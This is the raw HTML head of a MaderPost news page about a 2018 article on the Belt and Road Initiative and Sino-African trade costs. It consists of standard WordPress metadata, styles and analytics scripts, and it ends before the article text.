

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/
body_size: 27144
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;Initiative &quot;la Ceinture et la Route&quot; réduit les coûts du commerce sino-africain (officielle de l&#039;ONU) - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg 894w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-300x186.jpg 300w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-768x477.jpg 768w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-150x93.jpg 150w, https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping-450x279.jpg 450w" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;Initiative &quot;la Ceinture et la Route&quot; réduit les coûts du commerce sino-africain (officielle de l&#039;ONU)" />
	<meta property="og:description" content="COOPERATION &#8211; Bien gérée, l&rsquo;initiative « la Ceinture et la Route » pourrait réduire considérablement les coûts de faire des affaires aussi bien pour la Chine que pour l&rsquo;Afrique tout en renforçant leurs liens, a indiqué jeudi à New York une haute responsable des Nations Unies. L&rsquo;histoire de la coopération en matière de développement entre la Chine" />
	<meta property="og:url" content="https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-08-31T14:51:46+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg" />
	<meta property="og:image:width" content="894" />
	<meta property="og:image:height" content="555" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#article","isPartOf":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/1c2a2f6d19297dc898766e8f8bff7607"},"headline":"L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU)","datePublished":"2018-08-31T14:51:46+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/"},"wordCount":352,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg","keywords":["Afrique","Chine","Commerce","Coopération","ONU"],"articleSection":["Actualités","International"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/","url":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/","name":"L'Initiative \"la Ceinture et la Route\" réduit les coûts du commerce sino-africain (officielle de l'ONU) - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#primaryimage"},"image":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg","datePublished":"2018-08-31T14:51:46+00:00","breadcrumb":{"@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/07/Visite-Président-Xi-Jinping.jpg","width":894,"height":555},{"@type":"BreadcrumbList","@id":"https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"L&#8217;Initiative &#8220;la Ceinture et la Route&#8221; réduit les coûts du commerce sino-africain (officielle de l&#8217;ONU)"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/1c2a2f6d19297dc898766e8f8bff7607","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; L&rsquo;Initiative « la Ceinture et la Route » réduit les coûts du commerce sino-africain (officielle de l&rsquo;ONU) Flux des commentaires" href="https://maderpost.com/linitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Flinitiative-la-ceinture-et-la-route-reduit-les-couts-du-commerce-sino-africain-officielle-de-lonu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768383956' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1768383956' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/31626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=31626' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
